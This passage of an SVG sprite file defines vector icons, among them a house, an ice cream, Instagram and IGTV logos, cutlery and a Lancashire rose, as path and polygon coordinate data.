c0.1-0.2,0.2-0.3,0.3-0.3l2.8-0.4l1.3-2.7c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2l1.3,2.7l2.8,0.4c0.2,0,0.3,0.1,0.3,0.3 c0.1,0.2,0,0.3-0.1,0.4l-2,2.1l0.5,3c0,0.2,0,0.3-0.2,0.4c-0.1,0.1-0.2,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1L41.2,27l-2.5,1.4 c-0.1,0.1-0.3,0.1-0.5,0c-0.1-0.1-0.2-0.3-0.2-0.4l0.5-3L36.5,22.8L36.5,22.8z M47.9,37.2c0.2,0.2,0.2,0.6,0.1,0.8 c-2.6,6-8.7,9.9-15.6,9.9c-7,0-13.2-3.9-15.7-10c-0.1-0.3-0.1-0.6,0.1-0.8c0.2-0.2,0.4-0.4,0.7-0.4l29.7,0 C47.5,36.8,47.7,37,47.9,37.2L47.9,37.2L47.9,37.2z"/>
</symbol>

<symbol id="house" viewBox="0 0 73.4 68">
<polygon points="52.7,0.3 14,0 0,21.6 0,24.1 32.9,31.1 50,2.8 68.7,24.9 73.4,24.9 52.7,0.3 "/>
<path d="M34.1,33.2L1.8,26l0,27.9l18.9,8.1V44.2l9.4,2.8v19.1l4.5,1.9v0l32.2-13.8v-29L50.1,5.6L34.1,33.2L34.1,33.2 z M14.7,51.4l-8-2.8v-6.7l8,2.5V51.4L14.7,51.4z M15.1,40.4l-8-2.3v-6.7l8,2V40.4L15.1,40.4z M30.1,44.7L20.7,42v-7.3l9.4,2.3V44.7 L30.1,44.7z M50.3,53.2l-9.7,3.4v-7.8l9.7-3V53.2L50.3,53.2z M54.1,33.5l8.4-2.1v6.9l-8.4,2.4V33.5L54.1,33.5z M54,44.6l8.4-2.6V49 L54,51.9V44.6L54,44.6z M50.4,41.8l-9.7,2.8v-7.8l9.7-2.4V41.8L50.4,41.8z"/>
</symbol>

<symbol id="ice-cream" viewBox="0 0 48.5 68">
<path d="M23.9,68L23.9,68c-0.6,0-1.1-0.4-1.3-0.9L10.5,33.9c-0.3-0.7,0.1-1.6,0.8-1.8c0.7-0.3,1.6,0.1,1.8,0.8 l10.8,29.6l11.4-29.7c0.3-0.7,1.1-1.1,1.8-0.8c0.7,0.3,1.1,1.1,0.8,1.8L25.2,67.1C25,67.7,24.5,68,23.9,68L23.9,68L23.9,68z"/>
<path d="M20.3,58.2c-0.2,0-0.3,0-0.5-0.1c-0.7-0.3-1.1-1.1-0.8-1.8l8.9-23c0.3-0.7,1.1-1.1,1.8-0.8 c0.7,0.3,1.1,1.1,0.8,1.8l-8.9,23C21.4,57.9,20.9,58.2,20.3,58.2L20.3,58.2L20.3,58.2z"/>
<path d="M16.8,48.5c-0.2,0-0.3,0-0.5-0.1c-0.7-0.3-1.1-1.1-0.8-1.8L20.6,33c0.3-0.7,1.1-1.1,1.8-0.8 c0.7,0.3,1.1,1.1,0.8,1.8l-5.2,13.5C17.9,48.1,17.3,48.5,16.8,48.5L16.8,48.5L16.8,48.5z"/>
<path d="M43.9,23.3c-0.8,0-1.4-0.6-1.4-1.4c0-10.7-8-19.1-18.2-19.1c-10.2,0-18.2,8.4-18.2,19.1 c0,0.8-0.6,1.4-1.4,1.4c-0.8,0-1.4-0.6-1.4-1.4C3.3,9.6,12.5,0,24.3,0c11.8,0,21,9.6,21,21.9C45.3,22.7,44.6,23.3,43.9,23.3 L43.9,23.3L43.9,23.3z"/>
<path d="M4.6,29.7L4.6,29.7c-2.6,0-4.6-2.1-4.6-4.7c0-1.2,0.5-2.4,1.4-3.3c0.9-0.9,2-1.4,3.3-1.4 c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h0c-0.5,0-0.9,0.2-1.3,0.5c-0.3,0.3-0.5,0.8-0.5,1.3c0,1,0.8,1.8,1.8,1.8 c0.8,0,1.4,0.6,1.4,1.4S5.4,29.7,4.6,29.7L4.6,29.7L4.6,29.7z"/>
<path d="M43.9,29.8c-0.8,0-1.4-0.6-1.4-1.4c0-0.8,0.6-1.4,1.4-1.4c1,0,1.8-0.8,1.8-1.8c0-0.5-0.2-0.9-0.5-1.3 c-0.3-0.3-0.8-0.5-1.3-0.5h0c-0.8,0-1.4-0.6-1.4-1.4c0-0.8,0.6-1.4,1.4-1.4h0c1.2,0,2.4,0.5,3.3,1.4c0.9,0.9,1.4,2,1.4,3.3 C48.5,27.7,46.4,29.8,43.9,29.8C43.9,29.8,43.9,29.8,43.9,29.8L43.9,29.8L43.9,29.8z"/>
<path d="M9.6,34.7c-3.5,0-6.3-2.8-6.3-6.3c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4c0,1.9,1.6,3.5,3.5,3.5 c1.9,0,3.5-1.6,3.5-3.5c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4C16,31.9,13.1,34.7,9.6,34.7L9.6,34.7L9.6,34.7z"/>
<path d="M19.4,34.7c-3.5,0-6.3-2.8-6.3-6.3c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4c0,1.9,1.6,3.5,3.5,3.5 c1.9,0,3.5-1.6,3.5-3.5c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4C25.7,31.9,22.9,34.7,19.4,34.7L19.4,34.7L19.4,34.7z"/>
<path d="M29.2,34.7c-3.5,0-6.3-2.8-6.3-6.3c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4c0,1.9,1.6,3.5,3.5,3.5 c1.9,0,3.5-1.6,3.5-3.5c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4C35.5,31.9,32.7,34.7,29.2,34.7L29.2,34.7L29.2,34.7z"/>
<path d="M38.9,34.7c-3.5,0-6.3-2.8-6.3-6.3c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4c0,1.9,1.6,3.5,3.5,3.5 c1.9,0,3.5-1.6,3.5-3.5c0-0.8,0.6-1.4,1.4-1.4c0.8,0,1.4,0.6,1.4,1.4C45.3,31.9,42.4,34.7,38.9,34.7L38.9,34.7L38.9,34.7z"/>
</symbol>

<symbol id="igtv" viewBox="0 0 200 200">
<g>
	<path d="M187.07,89.36c-0.06-4.48-0.19-7.39-0.38-11.41l-0.04-0.92c-0.38-8.42-1.61-14.97-4.04-21.23
		c-2.37-6.12-5.51-10.93-10.11-15.56c-4.61-4.61-9.4-7.73-15.58-10.14c-6.24-2.41-12.77-3.66-21.21-4.06
		c-6.87-0.32-10.18-0.42-19.54-0.48l10.99-11.94c1.47-1.57,2.22-3.64,2.13-5.8c-0.12-2.18-1.09-4.17-2.68-5.59
		c-3.33-3-8.5-2.75-11.48,0.54L99.86,19.33L84.66,2.79c-3.02-3.29-8.17-3.54-11.5-0.56c-1.61,1.44-2.58,3.43-2.68,5.57
		c-0.11,2.18,0.65,4.23,2.14,5.8l10.97,11.98c-9.2,0.04-12.69,0.15-19.54,0.46c-8.42,0.4-14.97,1.65-21.24,4.06
		c-6.15,2.41-10.95,5.53-15.54,10.14c-4.63,4.67-7.77,9.47-10.13,15.56c-2.41,6.24-3.66,12.79-4.06,21.23
		c-0.42,9.22-0.52,12.27-0.52,35.81c0,23.54,0.1,26.6,0.52,35.81c0.4,8.48,1.65,15.02,4.06,21.21c2.36,6.1,5.49,10.89,10.13,15.56
		c4.54,4.59,9.34,7.71,15.54,10.14c6.2,2.43,12.76,3.69,21.24,4.08c9.19,0.4,11.96,0.48,35.83,0.48c23.86,0,26.64-0.08,35.81-0.48
		c8.5-0.4,15.06-1.65,21.21-4.08c6.18-2.41,10.97-5.53,15.58-10.14c4.65-4.67,7.77-9.46,10.11-15.56
		c2.43-6.22,3.66-12.75,4.04-21.21c0.44-8.97,0.52-11.69,0.52-35.81C187.17,101.51,187.15,94.43,187.07,89.36 M170.5,112.84
		c0,12.1-0.02,18.3-0.08,22.85c-0.08,4.69-0.21,7.65-0.4,12.13v0.06c-0.4,8.42-1.8,12.97-2.97,15.98c-1.53,3.96-3.37,6.79-6.37,9.78
		c-2.99,2.97-5.82,4.84-9.82,6.37c-3.02,1.2-7.56,2.6-15.94,2.95c-8.94,0.42-11.67,0.5-35.04,0.5c-23.39,0-26.09-0.08-35.06-0.5
		c-8.34-0.35-12.9-1.76-15.96-2.95c-3.96-1.55-6.81-3.39-9.78-6.37c-3-2.99-4.84-5.82-6.39-9.78c-1.17-3.08-2.58-7.69-2.93-15.98
		c-0.4-8.84-0.52-11.2-0.52-35.04c0-23.81,0.12-26.2,0.52-35.06c0.36-8.36,1.76-12.92,2.93-15.96c1.53-3.96,3.37-6.79,6.39-9.78
		c2.93-2.95,5.76-4.8,9.78-6.39c3.06-1.17,7.64-2.58,15.96-2.95c9.04-0.4,11.77-0.48,35.06-0.48c23.29,0,26.01,0.08,35.04,0.48
		c8.36,0.37,12.9,1.78,15.94,2.95c4.04,1.59,6.87,3.43,9.82,6.39c3.02,2.99,4.86,5.84,6.37,9.8c1.17,2.93,2.55,7.37,2.97,15.94
		C170.42,86.83,170.5,89.57,170.5,112.84"/>
	<path d="M92.65,125.92v-12.26c0-0.7-0.67-1.2-1.34-1.01l-33.92,9.77c-4.69,1.34-9.6-1.85-10.01-6.99
		c-0.3-3.74,2.26-7.12,5.87-8.16l47.09-13.56c4.01-1.16,8.02,1.86,8.02,6.04v12.25c0,0.7,0.67,1.2,1.34,1.01l32.62-9.4
		c4.67-1.35,9.6,1.85,10.01,6.99c0.31,3.73-2.26,7.12-5.86,8.15l-45.8,13.2C96.66,133.12,92.65,130.1,92.65,125.92"/>
</g>
</symbol>

<symbol id="info-circle" viewBox="0 0 200 200">
<g>
	<path d="M99.5,2.1C45.4,2.1,1.6,45.9,1.6,100c0,54.1,43.8,97.9,97.9,97.9c54.1,0,97.9-43.8,97.9-97.9
		C197.3,45.9,153.5,2.1,99.5,2.1z M100,176.7c-42.3,0-76.7-34.3-76.7-76.7c0-42.3,34.3-76.7,76.7-76.7s76.7,34.3,76.7,76.7
		C176.7,142.3,142.3,176.7,100,176.7z"/>
	<path d="M100.1,40.6c-6.4,0-11,4.8-11,11c0,6,4.4,10.8,10.6,10.8c7,0,11.4-4.8,11.2-10.8C110.9,45.4,106.7,40.6,100.1,40.6z"/>
	<rect x="91.3" y="73.8" width="17.6" height="80.9"/>
</g>
</symbol>

<symbol id="instagram" viewBox="0 0 200 200">
<path d="M101.14,20.12c26.12,0,29.22.1,39.53.57,9.54.44,14.72,2,18.17,3.37a30.31,30.31,0,0,1,11.25,7.32,30.31,30.31,0,0,1,7.32,11.25c1.34,3.45,2.93,8.63,3.37,18.17.47,10.32.57,13.41.57,39.53s-.1,29.22-.57,39.53c-.44,9.54-2,14.72-3.37,18.17a32.4,32.4,0,0,1-18.57,18.57c-3.45,1.34-8.63,2.93-18.17,3.37-10.31.47-13.41.57-39.53.57s-29.22-.1-39.53-.57c-9.54-.44-14.72-2-18.17-3.37a30.31,30.31,0,0,1-11.25-7.32A30.31,30.31,0,0,1,24.87,158c-1.34-3.45-2.93-8.63-3.37-18.17-.47-10.32-.57-13.41-.57-39.53s.1-29.22.57-39.53c.44-9.54,2-14.72,3.37-18.17a30.31,30.31,0,0,1,7.32-11.25,30.31,30.31,0,0,1,11.25-7.32c3.45-1.34,8.63-2.93,18.17-3.37,10.32-.47,13.41-.57,39.53-.57m0-17.63c-26.57,0-29.9.11-40.34.59S43.28,5.21,37.06,7.63A48,48,0,0,0,19.73,18.92,48,48,0,0,0,8.44,36.24C6,42.47,4.37,49.58,3.9,60s-.59,13.77-.59,40.34.11,29.9.59,40.34S6,158.19,8.44,164.41a48,48,0,0,0,11.28,17.33A48,48,0,0,0,37.06,193c6.22,2.42,13.33,4.07,23.75,4.55s13.77.59,40.34.59,29.9-.11,40.34-.59S159,195.44,165.22,193a50,50,0,0,0,28.61-28.61c2.42-6.22,4.07-13.33,4.55-23.75s.59-13.77.59-40.34-.11-29.9-.59-40.34-2.13-17.52-4.55-23.75a48,48,0,0,0-11.28-17.33A48,48,0,0,0,165.22,7.63C159,5.21,151.89,3.56,141.47,3.09s-13.77-.59-40.34-.59Z" transform="translate(-3.31 -2.5)"/><path d="M101.14,50.09a50.24,50.24,0,1,0,50.24,50.24A50.24,50.24,0,0,0,101.14,50.09Zm0,82.85a32.61,32.61,0,1,1,32.61-32.61A32.61,32.61,0,0,1,101.14,132.94Z" transform="translate(-3.31 -2.5)"/><circle cx="150.05" cy="45.61" r="11.74"/>
</symbol>

<symbol id="knife-and-fork" viewBox="0 0 37.5 68">
<path d="M6.1,24.4v39.1c0,1,0.4,1.9,1.1,2.6c0.7,0.7,1.6,1.1,2.6,1.1c1,0,1.9-0.4,2.6-1.1c0.7-0.7,1.1-1.6,1.1-2.6 V24.4c1.1-0.4,5.3-4.1,5.3-5.3V3.4c0-0.5-0.2-0.9-0.6-1.3c-0.4-0.4-0.8-0.6-1.3-0.6c-0.5,0-0.9,0.2-1.3,0.6C15.2,2.5,15,2.9,15,3.4 v12.2c0,0.5-0.2,0.9-0.6,1.3c-0.4,0.4-0.8,0.6-1.3,0.6c-0.5,0-0.9-0.2-1.3-0.6c-0.4-0.4-0.6-0.8-0.6-1.3V3.4c0-0.5-0.2-0.9-0.6-1.3 c-0.4-0.4-0.8-0.6-1.3-0.6c-0.5,0-0.9,0.2-1.3,0.6C7.7,2.5,7.5,2.9,7.5,3.4v12.2c0,0.5-0.2,0.9-0.6,1.3c-0.4,0.4-0.8,0.6-1.3,0.6 c-0.5,0-0.9-0.2-1.3-0.6c-0.4-0.4-0.6-0.8-0.6-1.3V3.4c0-0.5-0.2-0.9-0.6-1.3C2.8,1.7,2.4,1.5,1.9,1.5c-0.5,0-0.9,0.2-1.3,0.6 C0.2,2.5,0,2.9,0,3.4v15.7C0,20.3,5,24.1,6.1,24.4L6.1,24.4z"/>
<path d="M9.8,67.3C9.8,67.3,9.8,67.3,9.8,67.3C9.8,67.3,9.7,67.3,9.8,67.3L9.8,67.3L9.8,67.3z"/>
<path d="M33.8,68C33.8,68,33.8,68,33.8,68C33.8,68,33.7,68,33.8,68L33.8,68L33.8,68z"/>
<path d="M25.8,33.8h4.3v30.4c0,1,0.4,1.9,1.1,2.6c0.7,0.7,1.6,1.1,2.6,1.1c1,0,1.9-0.4,2.6-1.1 c0.7-0.7,1.1-1.6,1.1-2.6V1.9c0-0.5-0.2-0.9-0.6-1.3C36.6,0.2,36.1,0,35.6,0h-1.4c-2.6,0-4.8,0.9-6.6,2.8c-1.8,1.8-2.8,4.1-2.8,6.6 v23.5c0,0.3,0.1,0.5,0.3,0.7C25.3,33.7,25.5,33.8,25.8,33.8L25.8,33.8z"/>
</symbol>

<symbol id="knife-and-fork-crossed" viewBox="0 0 73.2 67.4">
<path d="M66.2,60L66.2,60c0,0-15.9-16.2-17.5-17.8c-1-0.3-6.6-2.8-6.7-7.5c2.4-2.8,5.9-5.4,11.1-5.5c0,0,0,0,0.1,0 c2.3,0.1,4.7-0.7,6.6-2.4c0.1-0.1,0.4-0.4,0.4-0.4l13-16.4l-1.6-1.6L55.8,25.4l-1.9-1.9L70.3,7.2l-1.4-1.4L52.4,22.3l-1.6-1.6 L67.3,4.3l-1.5-1.5L49.4,19.2l-1.8-1.8l17-15.9L63.1,0L47.4,12.2c0,0-0.6,0.5-0.8,0.7c-2.1,2.1-3.1,5.1-2.8,7.9 c-0.2,3.6-1.4,6.2-2.9,8.2C11.9,0.4,0.9,3.5,0.9,3.5L0,4.3c0,0,19.6,19.7,31.7,31.8C27.5,40.4,7,60.9,7,60.9v0c0,0,0,0-0.1,0 c-1.5,1.5-1.5,3.8,0,5.3c1.5,1.5,3.8,1.5,5.3,0c0,0,0,0,0-0.1h0c0,0,20.5-20.5,24.7-24.8c2.2,2.2,3.7,3.7,4,4 c1.8,1.8,19.9,19.9,19.9,19.9h0c0,0,0,0,0,0c1.5,1.5,3.9,1.5,5.3,0C67.8,63.9,67.8,61.6,66.2,60C66.3,60.1,66.2,60,66.2,60L66.2,60 L66.2,60z"/>
</symbol>

<symbol id="lancashire-rose" viewBox="0 0 67.3 69.3">
<path fill="none" stroke-width="2.1225" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M64.3,30l1.4-2.4c0.4-0.7,0.5-1.6,0.3-2.4c-0.2-0.8-0.7-1.5-1.5-1.9l-2.4-1.4c-0.5-0.3-1-0.4-1.6-0.4c-0.8,0-1.6,0.3-2.2,0.9 c-0.1-1.7-0.8-3.5-2-5.4c-0.2-0.3-0.4-0.6-0.7-1c-0.6-0.8-1.5-2-1.6-2.8c0-0.3,0-0.8,0.1-1.2c0.1-1,0.3-2.6-1.1-3.7l0,0l0,0 c-0.5-0.4-1.1-0.5-1.7-0.5c-0.8,0-1.5,0.3-2.1,0.6c-0.4,0.2-0.8,0.3-1.1,0.4c-0.1,0-0.2,0-0.3,0c-0.8,0-1.9-0.4-2.8-0.7 c-0.4-0.1-0.8-0.3-1.1-0.4c-1.3-0.4-2.5-0.5-3.6-0.5c-0.5,0-1,0-1.5,0.1c0.4-1,0.2-2.3-0.6-3.1l-1.9-2.1c-0.6-0.7-1.4-1-2.3-1 c-0.8,0-1.5,0.3-2.1,0.8l-2.1,1.9c-0.6,0.6-1,1.3-1,2.2c0,0.5,0.1,1.1,0.3,1.5c-0.8-0.2-1.5-0.3-2.2-0.3c-1.1,0-2.3,0.2-3.6,0.5 c-0.4,0.1-0.7,0.2-1.1,0.4c-0.9,0.3-2,0.7-2.8,0.7c-0.1,0-0.2,0-0.3,0c-0.3-0.1-0.7-0.2-1.1-0.4c-0.7-0.3-1.3-0.6-2.1-0.6 c-0.6,0-1.2,0.2-1.7,0.5l0.2,0.3l0,0L14,8.3c-1.4,1-1.2,2.7-1.1,3.7c0,0.4,0.1,0.8,0.1,1.2c-0.1,0.8-1,2-1.6,2.8 c-0.2,0.3-0.5,0.6-0.7,1c-1.1,1.6-1.7,3.2-2,4.7c-0.5-0.4-1.2-0.6-1.9-0.6c-0.4,0-0.9,0.1-1.3,0.3l-2.6,1.1c-0.8,0.3-1.4,1-1.7,1.7 C1,24.8,1,25.6,1.3,26.4L2.5,29c0.5,1.1,1.6,1.9,2.9,1.9c0.1,0,0.3,0,0.4,0c-0.8,1.3-1.4,3.1-1.5,5.5c0,0.4,0,0.8,0,1.2 c0,1,0,2.6-0.4,3.2c-0.2,0.3-0.4,0.6-0.7,0.9c-0.7,0.7-1.8,2-1.2,3.6l0.1,0l0,0l-0.1,0c0.5,1.7,2.2,2,3.1,2.2 c0.4,0.1,0.8,0.2,1.1,0.3c0.7,0.3,1.6,1.6,2.2,2.4c0.2,0.3,0.5,0.7,0.7,1c1.2,1.5,2.5,2.6,3.8,3.3c-0.2,0.2-0.5,0.4-0.7,0.6 c-0.5,0.7-0.8,1.5-0.7,2.3l0.3,2.8C12,61.8,13.3,63,15,63c0.1,0,0.2,0,0.3,0l2.8-0.3c0.8-0.1,1.6-0.5,2.1-1.1 c0.3-0.4,0.6-0.9,0.7-1.4c1.1,1.3,2.7,2.4,4.8,3.2c0.3,0.1,0.7,0.2,1.1,0.4c1,0.3,2.4,0.8,2.9,1.3c0.2,0.2,0.4,0.6,0.6,1 c0.5,0.9,1.3,2.3,3.1,2.3v0l0,0l0,0v0c1.8,0,2.6-1.4,3.1-2.3c0.2-0.4,0.4-0.7,0.6-1c0.5-0.6,2-1,2.9-1.3c0.4-0.1,0.8-0.2,1.1-0.4 c1.8-0.7,3.3-1.6,4.3-2.6c0.3,1.1,1.2,1.9,2.3,2.2l2.7,0.6c0.2,0,0.4,0.1,0.7,0.1c1.5,0,2.8-1,3.1-2.5l0.6-2.7 c0.3-1.4-0.4-2.8-1.6-3.4c1.6-0.6,3.1-1.8,4.5-3.6c0.2-0.3,0.5-0.6,0.7-1c0.6-0.8,1.5-2.1,2.2-2.4c0.3-0.1,0.7-0.2,1.1-0.3 c1-0.2,2.6-0.5,3.1-2.2v0l0,0c0.5-1.7-0.6-2.9-1.2-3.6c-0.3-0.3-0.6-0.6-0.7-0.9c-0.4-0.7-0.4-2.2-0.4-3.2c0-0.4,0-0.8,0-1.2 c-0.1-2.1-0.5-3.7-1.1-4.9h0.1C62.7,31.5,63.7,30.9,64.3,30L64.3,30z"/>
<path d="M64.3,30l1.4-2.4c0.4-0.7,0.5-1.6,0.3-2.4c-0.2-0.8-0.7-1.5-1.5-1.9l-2.4-1.4c-0.5-0.3-1-0.4-1.6-0.4 c-0.8,0-1.6,0.3-2.2,0.9c-0.1-1.7-0.8-3.5-2-5.4c-0.2-0.3-0.4-0.6-0.7-1c-0.6-0.8-1.5-2-1.6-2.8c0-0.3,0-0.8,0.1-1.2 c0.1-1,0.3-2.6-1.1-3.7l0,0l0,0c-0.5-0.4-1.1-0.5-1.7-0.5c-0.8,0-1.5,0.3-2.1,0.6c-0.4,0.2-0.8,0.3-1.1,0.4c-0.1,0-0.2,0-0.3,0 c-0.8,0-1.9-0.4-2.8-0.7c-0.4-0.1-0.8-0.3-1.1-0.4c-1.3-0.4-2.5-0.5-3.6-0.5c-0.5,0-1,0-1.5,0.1c0.4-1,0.2-2.3-0.6-3.1l-1.9-2.1 c-0.6-0.7-1.4-1-2.3-1c-0.8,0-1.5,0.3-2.1,0.8l-2.1,1.9c-0.6,0.6-1,1.3-1,2.2c0,0.5,0.1,1.1,0.3,1.5c-0.8-0.2-1.5-0.3-2.2-0.3 c-1.1,0-2.3,0.2-3.6,0.5c-0.4,0.1-0.7,0.2-1.1,0.4c-0.9,0.3-2,0.7-2.8,0.7c-0.1,0-0.2,0-0.3,0c-0.3-0.1-0.7-0.2-1.1-0.4 c-0.7-0.3-1.3-0.6-2.1-0.6c-0.6,0-1.2,0.2-1.7,0.5l0.2,0.3l0,0L14,8.3c-1.4,1-1.2,2.7-1.1,3.7c0,0.4,0.1,0.8,0.1,1.2 c-0.1,0.8-1,2-1.6,2.8c-0.2,0.3-0.5,0.6-0.7,1c-1.1,1.6-1.7,3.2-2,4.7c-0.5-0.4-1.2-0.6-1.9-0.6c-0.4,0-0.9,0.1-1.3,0.3l-2.6,1.1 c-0.8,0.3-1.4,1-1.7,1.7C1,24.8,1,25.6,1.3,26.4L2.5,29c0.5,1.1,1.6,1.9,2.9,1.9c0.1,0,0.3,0,0.4,0c-0.8,1.3-1.4,3.1-1.5,5.5 c0,0.4,0,0.8,0,1.2c0,1,0,2.6-0.4,3.2c-0.2,0.3-0.4,0.6-0.7,0.9c-0.7,0.7-1.8,2-1.2,3.6l0.1,0l0,0l-0.1,0c0.5,1.7,2.2,2,3.1,2.2 c0.4,0.1,0.8,0.2,1.1,0.3c0.7,0.3,1.6,1.6,2.2,2.4c0.2,0.3,0.5,0.7,0.7,1c1.2,1.5,2.5,2.6,3.8,3.3c-0.2,0.2-0.5,0.4-0.7,0.6 c-0.5,0.7-0.8,1.5-0.7,2.3l0.3,2.8C12,61.8,13.3,63,15,63c0.1,0,0.2,0,0.3,0l2.8-0.3c0.8-0.1,1.6-0.5,2.1-1.1 c0.3-0.4,0.6-0.9,0.7-1.4c1.1,1.3,2.7,2.4,4.8,3.2c0.3,0.1,0.7,0.2,1.1,0.4c1,0.3,2.4,0.8,2.9,1.3c0.2,0.2,0.4,0.6,0.6,1 c0.5,0.9,1.3,2.3,3.1,2.3v0l0,0l0,0v0c1.8,0,2.6-1.4,3.1-2.3c0.2-0.4,0.4-0.7,0.6-1c0.5-0.6,2-1,2.9-1.3c0.4-0.1,0.8-0.2,1.1-0.4 c1.8-0.7,3.3-1.6,4.3-2.6c0.3,1.1,1.2,1.9,2.3,2.2l2.7,0.6c0.2,0,0.4,0.1,0.7,0.1c1.5,0,2.8-1,3.1-2.5l0.6-2.7 c0.3-1.4-0.4-2.8-1.6-3.4c1.6-0.6,3.1-1.8,4.5-3.6c0.2-0.3,0.5-0.6,0.7-1c0.6-0.8,1.5-2.1,2.2-2.4c0.3-0.1,0.7-0.2,1.1-0.3 c1-0.2,2.6-0.5,3.1-2.2v0l0,0c0.5-1.7-0.6-2.9-1.2-3.6c-0.3-0.3-0.6-0.6-0.7-0.9c-0.4-0.7-0.4-2.2-0.4-3.2c0-0.4,0-0.8,0-1.2 c-0.1-2.1-0.5-3.7-1.1-4.9h0.1C62.7,31.5,63.7,30.9,64.3,30L64.3,30z M43.1,10.1c1.4,0.4,3.7,1.4,5.5,1.1c1.3-0.3,2.5-1.2,3-0.9 c0.5,0.4,0,1.7,0.1,3.1c0.2,1.8,1.9,3.7,2.7,4.9c2.7,4,2.3,7.3-2.8,9.9c-1.1,0.6-3,1.5-5.1,2.1c-1.1-2.2-3.3-3.6-5.8-3.6 c-0.2,0-0.5,0-0.7,0c-0.2-1.3-0.8-2.5-1.8-3.4c-1.1-1.1-2.5-1.7-4-1.9c-0.1-2.2,0.2-4.4,0.4-5.6C35.4,10.2,38.5,8.8,43.1,10.1 L43.1,10.1z M29.7,28.5c-0.7-4.6,4-4.7,4-4.7c2.2,0,4,1.8,4,4c0,0.4-0.1,0.7-0.1,1.1l0,0c0,0.2,0,0.4,0.1,0.6 c0.2,0.3,0.6,0.4,0.9,0.2v0c0.3-0.2,0.6-0.3,0.9-0.4c2.1-0.7,4.4,0.5,5.1,2.6c0.7,2.1-0.5,4.4-2.6,5.1c-0.3,0.1-0.7,0.2-1.1,0.2 c0,0,0,0,0,0c-0.2,0-0.4,0.1-0.5,0.3c-0.2,0.3-0.2,0.7,0.1,1v0c0.2,0.2,0.5,0.4,0.7,0.7c1.3,1.8,0.9,4.3-0.9,5.6 c-1.8,1.3-4.3,0.9-5.6-0.9c-0.2-0.3-0.4-0.6-0.5-0.9h0c-0.1-0.2-0.2-0.3-0.4-0.4c-0.4-0.1-0.7,0.1-0.9,0.4h0 c-0.1,0.3-0.3,0.6-0.5,0.9c-1.3,1.8-3.8,2.2-5.6,0.9c-1.8-1.3-2.2-3.8-0.9-5.6c0.2-0.3,0.5-0.6,0.7-0.8c0,0,0,0,0,0 c0.2-0.1,0.3-0.3,0.3-0.5c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0c-0.3,0-0.6-0.1-1-0.2c-2.1-0.7-3.3-2.9-2.6-5.1 c0.7-2.1,2.9-3.3,5.1-2.6c0.4,0.1,0.7,0.3,1,0.5c0,0,0,0,0,0c0.2,0.1,0.4,0.1,0.6,0.1c0.4-0.1,0.6-0.5,0.5-0.8c0,0,0,0,0,0 M31.3,5.5l2.1-1.9c0.3-0.3,0.7-0.2,1,0.1l1.9,2.1c0.3,0.3,0.2,0.7-0.1,1l-2.1,2.7c-0.3,0.3-0.7,0.2-1-0.1l-1.8-3 C31,6.2,31,5.8,31.3,5.5L31.3,5.5z M12.7,18.2c0.8-1.2,2.5-3,2.7-4.9c0.1-1.4-0.4-2.7,0.1-3.1h0c0.5-0.4,1.6,0.6,3,0.9 c1.8,0.4,4.1-0.7,5.5-1.1c4.6-1.3,7.7,0.1,8.5,5.7c0.2,1.3,0.5,3.5,0.4,5.7c-2.7,0.4-4.9,2.4-5.5,5.1c-0.3,0-0.6-0.1-0.9-0.1 c-2.5,0-4.8,1.5-5.8,3.7c-2.2-0.6-4-1.5-5.2-2.1C10.4,25.5,10,22.2,12.7,18.2L12.7,18.2z M5.6,28.3c-0.4,0.2-0.8,0-0.9-0.4l-1.1-2.6 c-0.2-0.4,0-0.8,0.4-0.9l2.6-1.1c0.4-0.2,0.8,0,0.9,0.4l1.9,2.9c0.2,0.4,0,0.8-0.4,0.9L5.6,28.3L5.6,28.3z M18.4,59.5 c0,0.4-0.2,0.7-0.6,0.8L15,60.5c-0.4,0-0.7-0.2-0.8-0.6L14,57.1c0-0.4,0.2-0.7,0.6-0.8l3.3-1c0.4,0,0.7,0.2,0.8,0.6L18.4,59.5 L18.4,59.5z M11,49.6c-0.9-1.1-2.1-3.3-3.8-4.1c-1.3-0.6-2.7-0.5-2.9-1.1C4.1,44,5.3,43.2,6,42c0.9-1.6,0.6-4.1,0.7-5.5 c0.2-4.8,2.5-7.3,8.1-6.3c1.3,0.2,3.4,0.5,5.5,1.4c-0.7,2.8,0.6,5.7,3.1,7.1c-0.6,1.2-0.8,2.5-0.6,3.8c0.2,1.4,0.9,2.7,1.9,3.7 c-1.2,1.8-2.6,3.2-3.5,4C17.2,54.1,13.9,53.4,11,49.6L11,49.6z M40.4,61c-1.3,0.5-3.8,1-5,2.4c-0.9,1-1.3,2.5-1.9,2.5 c-0.6,0-1-1.4-1.9-2.5c-1.2-1.4-3.7-1.9-5-2.4c-4.5-1.7-6.2-4.6-3.5-9.6c0.6-1.1,1.5-2.9,2.8-4.5c1,0.6,2.2,1,3.4,1 c1.6,0,3.2-0.6,4.3-1.7c1.2,1.1,2.8,1.8,4.5,1.8c1.2,0,2.3-0.3,3.3-0.9c1.2,1.6,2.1,3.3,2.7,4.4C46.5,56.4,44.8,59.3,40.4,61 L40.4,61z M52.5,57.8L52,60.5c-0.1,0.4-0.5,0.6-0.8,0.5l-2.7-0.6c-0.4-0.1-0.6-0.5-0.5-0.8l0.1-3.5c0.1-0.4,0.5-0.6,0.8-0.5l3.2,1.3 C52.4,57,52.6,57.4,52.5,57.8L52.5,57.8z M62.6,44.6L62.6,44.6c-0.2,0.6-1.7,0.5-2.9,1.1c-1.7,0.7-2.9,2.9-3.8,4.1 c-3,3.8-6.3,4.4-10.2,0.4c-0.9-0.9-2.2-2.3-3.4-4c2-1.9,2.6-4.9,1.5-7.4c1.1-0.6,2.1-1.6,2.7-2.8c0.7-1.4,0.9-3,0.5-4.6 